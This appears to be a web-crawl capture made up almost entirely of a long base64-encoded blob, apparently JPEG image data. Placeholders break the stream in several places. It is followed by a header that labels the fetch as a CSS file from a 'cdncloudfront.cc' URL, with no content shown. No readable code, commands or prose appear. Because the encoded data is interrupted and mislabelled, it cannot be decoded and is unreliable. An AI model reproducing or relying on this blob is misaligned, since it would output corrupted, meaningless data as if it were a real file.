EHl6rCu7/npEDj8u1RdI0lSl0PXEdQRk1etXjxjmuCs/Gltesqo6s7DIUHmtax11WfYHBbPr0qfaKLM+SR2iwq/3aikhwxqrZ35bo1aakSpnvW6lcx5bFJ0DDHWqNzCGB4xWvLbEAEVVkjyCMVLWpVzlNRtFZWVhuBHOa8j8XacNJ1EqhxG/zADtXuWoW4xXkfxYg8mCG4C8K20kenNc1SJ20Ja2OUS8wg5rL1DUkhV3Zwqjkkmue1nxbb6PbO0kgDY4FeSeKfiHc6yzW8LMUJxgd6iFNyNqteMPU3vH3xHZt1np8gOR80g/[base64]/e8pw2Pris2uV2e5pCnOpT9rBNx79PvHXE23pVIndU0jBzmkSM9KTZPQgKHOfSpFG7qKn+z5HTmnRxqv8Q/OpEQeQTzijy8dRV4AEYzmq8q85FNMT2IxSOMigHjqPzpCeKokZUUg61ITx1qGR8UrCZXlOKKa/zUVZB3rnC1EWPJoLZFNqLmqHxknmrIkwMGqyHA5qUyZGKlsoVnyamiJaq4Wpo/kHWhDuWUGR1pXYKR2quJu3Q0jSZ70ATF8mnxkCqfm4JqRZd1DGW/NyMUABsknFV0bJ5qYthTikVpsizabftFvnp5mfypdSuTNKzetUkmMcye2TTWk3Hk1rJ30GlZ3ELAHmo3l29OtKRn3qILubFRyjT7nvH7O2nj7JfXzDBZhGD9OtezahLlEjHc5rz/4MWIsfBtp8uDKTIfxNdtdTDzxyflFerFWikzw6vvVWyvduFGOuKzWly1WLiXLnnrVGQjfxW6WhnsPJOaXdxk03Py0wnk+laPY0irlS8k3kjtXn3xAujY6PdOG24Q/yrvbk4LGvKfjFeGLQpFH3nZVH4msajudlHSVjyjTLVZfnPJz+dbJtlER4zWPpkuMAduta4Z3XFczstD6SnP3dChcQ7TxUtsBJp8yt1zin3DbACealtYVnmCqcBjk1CjzaomptdGFr2lCTTy4X5h/[base64]/VECvQNLOk3dqJIpITxz8wyKnu9U0rS4wGuIjI33Y1OWb6Cua9jvcU9jlNH8FSM43AAe1dlp/hdIAMrnFWdDk85WlIC7jwvcCtwSov3nUcetTzX6kOm7GFd6Es1u6rHk46VP4d0v+z02lNnfArUF8kco2jzOeRUvnNckbLbZ7Kprb2kVDVihRk2JcoZk2DrRY+HkhlLlNznnJra0zSLmTkRdfWugt9JkTBkjx+Nccp82x3xpKBkWVjsONvNbENkHwCvStCO3RQMIM/SpEi2kmkatmJLpgjuTJCWikHR0OCKqedfaS7OszMM5O85ronBDMay9VAMDA07J7k6HqPhPUE1SyikRtykda65I2VARzXkfwn1JSk9sTzE/H0Nex2rBoRW8FY8qt7stBi3AYbWHNRzIuCRUzwZII4OaSVcQn1ra1zJy0MTUUyuK8U/aDvTpPgXUb0DJtwr49fmA/rXuF2P3ZHevG/j3pR1f4fa5bKu4tASB7jn+lYSWuppSbV7HwlfeINQ8S3WNzYJ6Cu98A/DeS+nWWVTgYJJFa/gb4bxwsklymMc49a9l0yyitYVWFAgHoMVUpaWiKENeaWrIdG0CDSoFREGQOuK1ivGKVRSFttcctTtRHIdor5/+OEDfE3XLbQbcxWejaXMH1HWZYt/lykcQxnqWxyQOM4zjFe9XU4CEA815T8TJIbHTbDT7aNYoTI0mxR3HUn3JYnPc5rOVb6vF1Futj08ty1ZvjKeCm2oyett7JX/AEOQ0jRLTwd8Pn0uymjuopNQfF2sRjeZANw3gjkgnHpwK2PDWqQ6BodzdSANNNJtjj7tgfy5rM1n9xpekW3cQtOf+Btx+gFM1bQ59NsNPunLNDcxblJ/hPXH5EH868WpWnOo6r3sfs+DyjBUcvhlvNanOcrLrJRbsr+ain6Gnoel6l4tv3uJZ5Irbdl5FJA/3VH+cVQ/aEu/7B8E6TplpcGxN5fxxeYshQrGASxLfXbk16R8PtSt9W0RERUjntgI5I1GPo2Pf+ea8n+P+s6bH8S/B1jqlvJe6ZZxvd3NtFH5hcMcAbe/+r/ImvXwFKPMp79T8n4uzCvUqTwk4+zjB8qitu1/PT8Nji7SW10TUPiHcaTq91qej2Gk/Zre4mufNDSzBV3AjjglwOK5KY+Bk8ChkutTk8VGFcoSRAJCwz26AZ79q2PJa68H6jp2nWf2W+8Ua+I7Wx2eWVgj+ZeOyhpFHpwfSug+I0fjOSw8O+Gde0/SLK0vryKCD+z8mRtuFwfmPHzD9K91O0rX/Hsvx6n5m1zRbt07XV2/w0sep25Pgn4EK5JSa30ffn0ldM/+htXz14as9JfRbd73+yZbhgWZrjWJYZOpwCiqQOK9z+O2tahaeH10Wzsmi026jH2zVZIt8NtEGAxgZO7JGOM+nPI8C8R3tnZeFo9OstbstTUMqbE0jyZtud2fOZdx5AGM9/SscKm4uX8zOnGyUZqPSK8v1JvFUWkWujStZxaYLhmVVaz1aaeReeTsIAPHH419J6dNp/hHwNpVlqWoRaYgtI7fzpZRGd/[base64]/hXwLouhCC+v1lFsZVGMyIibk3/3d0vODjg+ldbqcOp+H7zTtc8c+InSNp/Kh0vS4sw5ZTkOMZYYyDwTz1p/[base64]/lWhMwYs/qag01PJsogOyAfpSXb7ECiu5anjPdsqTOS9NIzyajYliRnFP6Ct0wtoKTSGgHJpCD9Kq5UGUNRbYua8Q+MF21zLb2ickkuR7D/APXXs+sTBIzz2rxHX0XV9cvrg/MsAEKn36n+Y/KsJ3PQw6965yeg2TKjFhzu710MdmSvTtU/[base64]/hHcj1OOma3bz4l2Oj3Qn0rSdk4P3p0VlUH+IcAZHYEEV104QtebOepOrF2pwueb/Ef4cadqGnjz7q3/tFmXNqfv7COH+leMX3wYk06dpbG+MRBzsYAqfwr2TVdUk1LULi6d2kklkLl3wCcnPaqKadc6i+EXI9T2qJVFtE6KVBuN6u55tpXw3S7dv7RhjlPrEu3+VdLp3wy0/T28yG2Cv8A3jya7+30r7CoHVu5qOZmjkweQaxlNnZGglrY4+TQzak4GPYVPZ2ETEB1/E107wLOMEdah/s+OMnC496xuzRx8gsNHtuCBW9Z2KRAAAAVnWY2tgcCt+2iOATSWorJbomtwYipxxV7cSOlVHdYsbuPSpFuC4Cjj3rSN0ZSs3oTocnpRIpA4NPi+VemTUdxJ8pya0Iv5FSaQKp5rD1e6AhbJ7VavbpYlbmuI8Sa0TG0cQJJ4yKbG7HY/B6/Fz4h1BVPAVTj8TX0NYOTGo7Yr5l+A8bDXb5m4ZkX+Zr6a05wY1X2q6bueZiH7xcqGfofQ1KTjio5OhrqRyGTdjIPFef/[base64]/Q4G5+FdtceOtQ8Uz6hcT3c1r9ntUfpZkqVZkP48emW65457Qfggmm+I7LWtY8Q6j4iurLJtxeNlUPrySeOvXrXrMjYSqcj+lae2mtL+R5n1ek3drz+Zw3inwJquvaq91beLdS0m3KqotbYLsXA5PPc1yWtfA251vyBqHjHU7z7O/mxeainY3qK9hf7hqk564qoVpxXuv8ETPD0pu8lv5s80Hwx1mNgf8AhO9Y47ALWx438EWvj2ws7G+uZ4rWC4Wd1iPMuARgn8etdTIhYcU1IiDyKPaTbT7FewpqLjbR+bPPfEvwX07VxpJ0m7l8PPpu7yTaID1IO7qDuyOuai0/4OFtbsdQ1vxDqGv/AGJ/[base64]/aEi8c0q6o4rcbRkY/[base64]/wDsWnXExPCIWP5V5V4fRprUs/zSTMZH+pOa6/4q6gIdHaIn/XusWM4yCef0zWN4fgTYojRR7gVyTlqetSjaPMYE94dF1H7O52xSH5CfX0rThlLDO4ketUfino0134cvDbAfaxG3lE9N204ryb4N/FZdU0prHULo3iWjeSmp7GCSEAcOT0IyOT1ojd7G7qKLSZ6rr/hu31+0khuEDqRxnsexrkvDcRsLhrdh9xyv1rsrjU1NudhyCvJFcjJf20E/mKcNnNS00zvUlJGt4okzDGgOGJGBWp4a00QwI2361i2BbxBdIVG8KevpXe2Nl9lgA29qcY9WcFVq9iGXhPase5uislbN4+FI24rmNQfEnJwCaTj1JpwuWDdk02W7SFN0jKg9WOKhnjtDb58/Y+OoNYVxZwTzbtxnfoM81PI7XOxYd9S1e+I4lbbbqZ29ei1QWe51B/n+Yk/dXoK0tP8AD3nkBsqPQV12neHILZFwnPrQotluEYHOaZ4WlnIMowvpXW2WiRW8QWNAD3NaENuIlA9KlVgCMVSjZGb11KM+gpJEeOfUVzOp6MAxUghh3FegZwucVk6hZrKxbvUyhctVujPPmtZLdsFs1YSIunIzWtewRJkMARWcQbeUA/6tvutXO42K5m1sNig8ts4rWhkKqMms5pctgVYglwuGIzTSZnKStqXtSbfao4/hIJqeE5iU9M1nPKXUxD7rVZDttVc4ArZJ3Oe1zYZAkOQeayNSnEKEluanmvfKhAX5m9KyZreS+JMuQM9BWqjzGd+XVmFfTS3bEKSEPesG90/qAMmu4eyAACD24qL/AIR1pBuYZpOn0RnzjPgxA1vrd0XG3Krg/ia+idO+6v0rxTwTYLY60yjqV5r2rTfur9KdONjz8Q7s0HXIzUbn5SDU0gwoqm/BNdC7GK1RVuR8prkPEoH2WUf7Jrrrk5BrlPEILW0mBk4rKpsaU/[base64]/SoDKvWqUlw2elRmQkdaEBeMvOe1KLnaeKzvMNNLHNNso1GvcL1qNtS/2qz/mPXpQIdxqX3CxYfUTk1A96XPNWIbFScmnvYxqKaHoUZB9oaH/AHuanOlKxyWqQwiIRnHBaopbh1JxWktw8h402JB716X8CNEEviiW6Az5EJ59ycf415Q1++7GTX0T8A9MNr4Yl1GRcSXcp2k/3V4/nurSlrIyqvlhqen3cgQAZxWc7lmNOupt7E5qujbutehFHnalmJuPen8k/wA6gRsHipUfjmtloQSLxVC/cgEnpirrOFrJ1Kb92cd6TLirnjnxnn8+KyCnJjuEcfnj+RNanhEDyk+grJ+IUYur62ibo0gH61e8Pzi0kZSeErklpqepT1jY1fFsAnsWGO1eT/B7wLaaYktrbWkMMYYgoYwVbtk+ua9c1iYXFkxXnivN/Der+fq97o1pe3mmXwuoomuoLXzNm/cyjJIHIU5IzjNduD96Tuc2OXLTUjttZ+Elw+ns+hXZ0+Ygn7K/zQN9O6/hxXhOoeDPFR8Sy2OqQnT4lOdyH5ZB6qf6V9e6dbDT7LYrtJyTlgM/p7YFeb/FjxJaw32mWM8Tgl/[base64]/FSFH22Fu1yx6AjFUZtM8Z+M2CzSf2Xat2yVOPoOavnS0QSV1qeg+IviRofh+Ldc3kYboI0O5yfQKOai8NeL7vxBNv/sqeztSAVkucKWH+71FVPCfwv0vw9EkpgS5vurXMw3Pn2z0/CusS1SEgAVLbZg7I0hKQnvVO4G/604vsXmqst238I/[base64]/KMYFbzRjAHpVG8jBjINO2gm29TB0JfK1sE8ZFet6WwKr9K8osfk1xOOMV6lpJyi1itGZ1ddTXdvlNUXyCc1dfASqEkgLEVZlFuxDMM5rm9aTdEwx1FdJJjHHesTVEHltWdRXRdN6nyH8SNMeDxveKo+WXD5/DB/lWp4VsYbQrI4Dv2Brd+LWmldfguFXJkUqT9D/APXrN0iEoi5rlpWO+Wh1Udw0uMnj0qZIi8gx0qCzXcQO1b1lZqRk4xXSk5swbtsRWumlyK049N2Lj2p8csca8EVHPqip8obJroXJBanM3KTKkluEcjOSKqzELxTri/Gcj86zLi9JJx1rnnONtDaMXsOkddxzVSUBs00yFiT3pByOTXM2zVKxA0YLVFLFg1YchATVVpSxzUtLqVuRMvGKjIqamMorFoa0Kki46VBIhNWpD8xqBySahRKM+VMGose1XmXceaYYM9KGhFM/SirDW5opclxNothgRQXHrVcN6UhJ/CkalkTBTyasxzDArM6npViMkLSDcuFtzUqruPSoASR1qeB8nBoAkMHHHWm+R6irKkEDkU4KvrSY9Cn5BH0pNhWr/lgim+SP/wBdKwFX7Qyjoacs7PVj7OCOlRmDbTRWg2XlYh7mq8wFWSu6SIfWpvsqn7xFaMa2MeK0e5uY4Y0LyyMEVQOpJwK+vNC0uPw7oVjp8eClvEseR3IHJ/E5NeGfCrw9Fqvi+2l2ho7Qee2fUfd/Uj8q9+uWBxg9BXTSjpc5K0ruxXkO45oXpTGPNOU+ld8VoccieJfnzUki554qFDwOeaGbkc1ZkmEg3LxWPqTbYyOtarvheKxtRbKNk1MjaKaPF/iVq32TWtLUDBecjJ+hNWortYbxGPCSLyfeud+MUm2/tHUFmifzFx6il0u8bW7FChPy4O4dq53FyR79CCtds9HgkW4twBytc3DfXeiXl89hEZ7qJTOkGGOQPvHaCN2AehIz25rpdC03ZZ/fLEDJ3VgakiS6tLamQ232tFt/teCVjLOgAOP7zbV/GuyhBwmjDGuMsPPl6HpFp4kS2sLcauE068ZI98bMNuWz90nqBg59MdTWF8SNL0/UdEke+EKCMjyZZSqkOSMKrlSV3YAJA6Gr2ieFrmy0eGy1K0g1TzblZLiWB8Y2kbGKlBvGRg55AY9QKx/ib4JuNVlGofarlrVFxLDAu6WIAggxLtw3zAM27sOuOB6tj4/mdjj9H1okMs+l3MklpEsO/esUEpb7yMVUqVw5YZZ8gBsjORp+DrmfStWObOaGylLIJEPmRIyHaV3ZJwTnBP07c4F0rzatp1j9hnvUgRTaSOypkOwyzx5J2b8jj0wzHir/AIigu1ij0jUHnu72K1muVkScxWs2WcqrR4+bGwcArtyMDmsZ01NWZ00cROmn2Z7K0K3NsGXkEVxmrae1pO8gTcpOcDtUfw08VtLaRabeTvcvwILqVNjSjbu2sMABwM8dwM12Op2qSKTgHIrzpxcGetQq21R4Pr2oXFvO1tDm33k/vCMkfSs+x+H9lfyLc3ERubk/8tpSWNdd8QtOjSBpUUeYpyPaszwv4itb22VUlXz4xiSInDKfp6VwTu3ZHtQqtxuaGjeDNP0iVZI4EWT+9iunjRU4xx61mi8VlzkUv29CuC+KqCQJue5sxMrGo7iVY2JJ4Fc7e+MdO0iJjPONwHCJyx/CuUl1TWvHVyUhR9M0scEjiWX8f4R+tW32J9m27HU3Piy2uNRNlbzCWZW2uI/m2f7xHAPsa0I8tjLZrN0jw5a6HaLDbxBcDnHc1fjOwgH8qm/[base64]/ABUtN/kyjja/[base64]/GmgKqzMABTxORjmpDBgYqGS2btzVX7gSpeYp/wBsHeqJiYfhTo4XftUjReW8A6mla4D85qCLTpJPXFTDSnUURHYJW2SRY7gmq11NKpOM+1TiJjcIp7LV+C3juZEjAy7EAfWttJSFdpHrfwH0hrXw3PqUoPm3kpC5/uJwP13flXosp+brVHQbBNG0azskAUQxKnHrjk/nmrTSc5rsiklZHnSleVwzzTgRUPmDdShsE11IybJfM2npTs7xUO7Jp6uB1qg0Ek+UGsfUWyjGtaU5WsW/B2n0qJbGkTxf4hak1lrVlGIJJkunMT+WM7QFL5x3+7j8az/hbqvnaWbi7tktPtJdxFkMVUsdv0OPXnjPcVveNoW/t7TnV9oWXLgrncu0jHtyQfwrnfFN/dWGuWd9YaKXguWkhZUmUPeSpiIHgEphiMDvjnFdFKm5QuinXVCveezR2c3ipNC02SW4kWOCNctK3p/[base64]/Lgck54GOdHTb5mIBY/[base64]/0SytYUNumptJaRp5sWrRhXRMFzhkViY9pYEs3GEI4yK9N0fXbfWrWRIriG4lhOyRoXDDPrx69ax9Z8F3OqeFL6FrSwTVriFUeW0iEfn4CkjceQGIPXGOM5xUWh/D6PwWg1C1ubmZzAkdzFIwZSF6sDgHgknkng1zVafMrndRm4vlMrx1p7TW7BRmvF5/C839oeZGh3YKk+lfROvwrNbF+CCM/[base64]/yBnONxPH4Cug+Fnw7tvDEXmJCq3M37yWTk5J6gZ7VXKtzCMuaWh6BBACm9hluuTTZJvLUkDJ6AVPczJbxYDA4q54esfPU3kyZUH90D3PrShF1HZF1ZxoR5mVYPh5e+ILZcXgsLl5Az713bY+cgD16V2nibw5Z2WlpLHfNpyQxrEcEBZABgA9/y/AZqha6nLYalDLlPILAOGJBA6Zz3+nH1rd8U3k76XNb2rvDczxsiTqmVjOOpPavVhBQWh8pXqSrS5pHnUk0Du2kLEmIoWmnh28F3GVCtxyeSRjvXE/EmOexs9FZyUiWbb5fbkcfliushFxb2j+baLLcxxRbb+QEl5OQNy/7PQnNea/[base64]/AMJA/qa1WJSMXQbO5bVVZuYw1TC8tnX54Rn61wUfiIqMZ/Gl/wCEky2SaaxESHh2eiWxtGVhsAHqTTZbe3xwAK4JfFmON1S/[base64]/exQkFjo1kVj7VIFV65wajz9+rMGpcfepsDaMSegzRGqqelZX9pj1oGpDPWpBG99pCjio5bxmGAetZMd+G71I12oGaCibzS16yjsgre8F2n2zxTpsR6eaHP0X5v6VysV0Gu2b/ZxXa/DF/N8W27ddiOfp8pH9a0Ws9CXdRPezNhR600ybu1VRLxQsvJz0rvgefZIsbgDT95NVhIPSnhua6jJ6smZiAKTfke9NZ9y49KTIFK5aiPkkBTGayr49RV9jhSayL85UmpkWkeceOfkvLRgOfMxWTBo99eeK7C7ubeFbC0d2gjsrmQTSs4ZiSWKiM5XOFIByRk9q/wAYI7q4GiLaXD2zpqUbvKg3YUK+QRkZBOAfY10mnzeclsSceU24fXaR/WvRwr9yxw4qDnK7O30tJtV0c22pael5bvx5EzBpSgwVL4JG7jPB7etUIYLfSb6a1gZo4jmZIpAdy9NxZjyTnA69AB2zT7K8jWMNLlQvO8dh71xU09v4o8QiecTXH2DFxA8Ey7Vds5TIIB+6p2u2cqDyMV1N6HFbldz0jR9f0+eRkjv7aV1fy3WOVW2Ng8Ng/L0PWu1tJAdo6D0FeYeGdFsrdLe6by7u8HzPfqirJMRkZZlzz64PNdsdXjsbKa7n3eTChkcopYgDqcChbEts6ZlBXjrVW9s4722khmjWSKRSro3Qg9RXLeBfHyeKNRvrVgQwZ5IQq5CxKVXk46/MDjnknnAFbviHXV0iKCKGNLm+uZPJgheQKAxH3n7hR3IBq0u5KIpXd7wwxRM6JnzpWOAhwpUDP3s7uo9DUelXS6haKz28lpv3Aw3KhXABxkj0rntC1uXUopzpp8/UZX813gBFucfKQqy/MAPlPBGd2RkZFaurWVzqF7btDfzabNar5jfZU80XAIOAQAT8rjPfp+U2sOMzi49atNSW7t7OUz20LYimKMoZfQZAzjp+XrXCXWs3E+uT6YEja1jhMzuQd4OcAA5x+lexeMPD8q+HYrjIlv7aPMkoj2mXqWJHuST9Sa8b022LzTXcn+svZVRc9di9T+Z/[base64]/[base64]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[base64]/DWmJcvYTX3zgqI/lVTkY3N261a8A6TDYWk91sMUlxGjMrHLL1wCe+M4pniSGxvIIm1Da0ETiQK5wu4dCfXFUdU8QNa6Ffvpssct2CsSr1+cnpjI5qEzrlCybZS+JWoy3j2ml20qlpXV5oxydgPX9MVwr2ofUrhiOjYrptItnMz6jfOstykbB5SuDx2/DH61x1vqouJ5XBB3sTxXDinZIKPvNyOg0vFjexyg7SD2r2/wAL3Kz28bA5Br59VppwCo/GvYPhzqJks443++owa5qcr6G8o2PVIl3pwfwrkNQQzeIJARjbgCuxsjvizXLXaY8Qz89x/KlJakR0On01Asa46V0No23FYGnf6tRW5C3yit4mU9i5JL8pwc1n3cg29eatM2FrLvm4OOtZ1LigjOuJDglcZ7Zqq9wfKIOM+1JPIQcVVnk2oa5Ys6WtLHn/AMTb4W2j3IBwzDaPxrynSkLlcCu2+K0zXMltbIclnLEfT/8AXVPwp4eWQq0pwves1DndkdTfLHUm03T5ZdoVSSa6K38NSMoMuE+tb1lbJbxhLS3Dv03kVa/st2G66l99orvjhorfU45VmYiaZZWw5/[base64]/NPdcY96ao5696ZLGEbWopXHeimQel/YsDk1E9ttzxWrKAegFR/Z2k+ldDhfYw5rGQUJpDaZUnFbH2Erjike3Cjmp9mae0MI2g9KU2iAdMVpSxKOnWofLLDpWbjYtTuygbRDUT2agdKvuu1iKYQCMEZrNxNUzKa2BJGKQWfqK0pIlCkgHNRbTismrF3uUzar2GKY9iGPStLZ69KNgPSluO5lNpqN2H5V0vw1hWy8WW+3A81XQ4/[base64]/5V7b3SbTPdorLDCUK7o8AYbGCckA7ep6GXSI7KF99wWvp2JPlRMVRcnJy+OevQD8a7OHVFu02/2bZhNvl7XVm+T+716V6cK1OnBRbOKth6lWTkkcJDZabbXS29qiw3DSMqrcqiyHHVnYHCsTztbH3s5POMyf4WWdlr02owTXWn6vJMtyZIZQy56kEDgq3OefocV6DLoMUZD6fDHa/LtZCxIbAwAG+8nboelQf2hP4cSwuZILs3xcQ3E9pCJVEZzkk5BCg4z/[base64]/irT7qAwpbz6iCQc+WEQEHIOW5yOMEelW6kY6tmHsZSWiNfTEHhLw0L/U5ZtQ1OWDdBaS3CvKq4z5fm7F+XI64/CvIJ/iFrl5eWz6d4f04tNKd6XE0ryxqD3zgAnsCueOV712HivQp/Euqx3um69b28EqBZ4pbsQqMdG+YAjC4BGe3vXP6rAnhcRW2g3UNzqEi7XvIcSbAe0fG0E+24+46VyVq6sehhsMu+p0Vhruo22r6bJ4inj+1LDuaJkwiDPAVe3bk4rU1/xzc+KgttZweVCON79cd8AcD9a890bRXt/nuXa5vWLl5pG3H5iCcnv90c+1dLa3senyWMG3Ml7dLZW8cfzSSSlSSAo52qNm5uimWMH7wrGrXlO0InoYmFOi4t7pWOg0XShdIliZFillbKTFeQ/pnrz/PFdpouiausZs9UL3ESHfBeQuQ8Zx0YHk/[base64]/PesXS9Lh0a2khg+68jSNwB8zHJ4Fafhjwqvh+C4lvrm3uJWkLBkkIjwe5HA3GujGlXEukXGqW9hK2mQFVlvYrdmiQsdq5cDaMnjr1IHcVk7nownGyb0PC/ik2ovpDXFpPJbC2uBh54/kc+gOOR9c9KdommrquiwtcXU2pzXMnmtceWI1GOCAvsBxXoOraHf+InurW6VLbS3ACvw0zevBBUD9aki8LaPocCxwz4hUALhCZOB3PQ0oVYLRszqUqkpXS0PNPHt4PD/hYWVt/rZWESkdSD1Ncx4V0N5FVn710nxQ0xjf2dxHIJbMHAbpz9KTw/KixDp0rzcXO702OvD02l7xt2OkIkYBA4rd0CUabfR4Pyk4rJS+VExUL3shbdH1Brhpz5ZHW4tnvukXIktwc8Yrnrk/8TyVuxNU/[base64]/Hy59F70oppl9D6BgukmiR0O5XAZSO4qZG71y3gy/Fzo8cecm3/dY9h0/SumjcEcV6tPuefJWJ2PGaeXHljFIibxUjxDyhiuqTVjJaFPfhs9qcZQR9KZIhUGqks2wHJwKyjZG9r6Db65VATnivL/HGqf2hdpZRnKodz/[base64]/h23sU8W6XNY3RuLy41CX7VPJI8jwiJodtqgPyKu67EjYyQyIpwyyCt6/02O+t5beZd8MqlHUEjIPB5HI/Cq+l6fJ4f1XSLmxsbKay0h2nttPLGBZGZ7YmNmVW2pi1XopPztxXZGUYyu+phjISqWcdV/wAA5fwfBfwafo9za20gsLgZtr6e48xVDlHnEmVB86SOK3CxLtCBWfLII/M3fEgXVVl8qS8hu9OCuIv38UM/myRwoDIiFCN8inDMMBWJGFYg8N6He+HNLvLa31Oe1N8ix3ENuxa3ESgBIVjm8wbFA+UtuYEk7skmpbrw9aT6dBaOjzx26oFWaZm8wIcgOSSW7jJyQGbGM0pVoe0U2cSoVFRdNdTI0mF9P+0NZaBCllD4eOsX8dxDJFNJfRWst1DKpE+XG4WxIcOpZF2qMOw9rl0/S9B8AXct/qP2zTmV5XutQkjiBckt/[base64]/VVTlzJc3z6mUZIr61iuIGEkUqB0cdGUjIP5GsnULVRETjtWzZ2QsLKG2DvKsSBA74BbAxkgAAfgAPQCs/[base64]/[base64]/3WqoelFFefL4mdi2IKT+I0UVCBkM9VpOgoooZqtho61M33aKKzWxqiu3SgdDRRWZURj/dNVNE/wCQ/c/9cv60UUR3Lfws9C+Hv3b36r/Wu3tutFFejT+FHJU3L0VTN9yiit0YPdFK4rKvPuGiisup1U9zzTx9963+pqh4b7fWiip6o9D7J21l1/L+Vblr98/SiihnCy6OtWYugooqGYstJ90VJH96iikT0LP8JoHWiimA4U1/u0UUEx2KMn3jQvWiirn8MTol8KGN96o5e9FFYSMiu3WnD7goorNGp6L8Kf8AV3H/AF1/9lqv8ZP+QnYf9cm/mKKK92t/uiPMp/7webvVeT71FFeGes9yGX7tYuq/caiiqWxUTyf4jf8AHmn/AF0Fc/ov3BRRRLY0R01t94fSrtFFYjJF6VUn/wBYKKK6YGcjpfDP3RXoWm/cWiiu6Gxys27f7oqz2oopz2I6mFrX3T+FeZ+J/wDWH6iiivPXxnZDY0ND/wCPRa0R3ooruWxwyBPviridqKKa3ILsX3vwpl10ooro6GPUyLysO+6UUVzVNjpplJvuVQPeiiuKRqiF6gb7xoorNFIIupqdfumiiqREtxT0FRzfeooqnuIg70jd6KKliZLp3/H/AB/7rfyNFFFVHYzkf//Z

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/17642695906.css
body_size: 15959
content:
